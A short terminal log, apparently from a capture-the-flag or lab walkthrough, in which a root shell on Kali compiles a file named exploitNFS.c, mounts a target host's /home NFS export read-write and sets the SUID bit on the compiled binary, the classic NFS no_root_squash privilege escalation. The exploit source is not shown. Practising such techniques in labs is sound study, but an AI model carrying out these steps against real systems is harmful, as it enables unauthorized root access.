 ┌──(root㉿kali)-[/tmp/NFSmontura_Maliciosa/cappucino/.ssh]
└─# nano exploitNFS.c
┌──(root㉿kali)-[/tmp/NFSmontura_Maliciosa/cappucino/.ssh]
└─# gcc exploitNFS.c -o exploitNFS
┌──(root㉿kali)-[/tmp/NFSmontura_Maliciosa/cappucino/.ssh]
└─# ls
authorized_keys  exploitNFS  exploitNFS.c  id_rsa  id_rsa.pub
┌──(root㉿kali)-[/tmp/NFSmontura_Maliciosa/cappucino/.ssh]
└─# mv exploitNFS ../
┌──(root㉿kali)-[/tmp/NFSmontura_Maliciosa/cappucino/.ssh]
└─# ls
authorized_keys  exploitNFS.c  id_rsa  id_rsa.pub
┌──(root㉿kali)-[/tmp/NFSmontura_Maliciosa/cappucino/.ssh]
└─# mv exploitNFS.c ../
┌──(root㉿kali)-[/tmp/NFSmontura_Maliciosa/cappucino/.ssh]
└─# cd ..
┌──(root㉿kali)-[/tmp/NFSmontura_Maliciosa/cappucino]
└─# ls
exploitNFS  exploitNFS.c
┌──(root㉿kali)-[/tmp/NFSmontura_Maliciosa/cappucino]
└─# mv exploitNFS.c ../
┌──(root㉿kali)-[/tmp/NFSmontura_Maliciosa/cappucino]
└─# mv exploitNFS ../
┌──(root㉿kali)-[/tmp/NFSmontura_Maliciosa/cappucino]
└─# cd ..
┌──(root㉿kali)-[/tmp/NFSmontura_Maliciosa]
└─# ls
cappucino  exploitNFS  exploitNFS.c
┌──(root㉿kali)-[/tmp/NFSmontura_Maliciosa]
└─# mount -o rw 10.10.168.129:/home /tmp/NFSmontura_Maliciosa
┌──(root㉿kali)-[/tmp/NFSmontura_Maliciosa]
└─# chmod +s exploitNFS
┌──(root㉿kali)-[/tmp/NFSmontura_Maliciosa]
└─#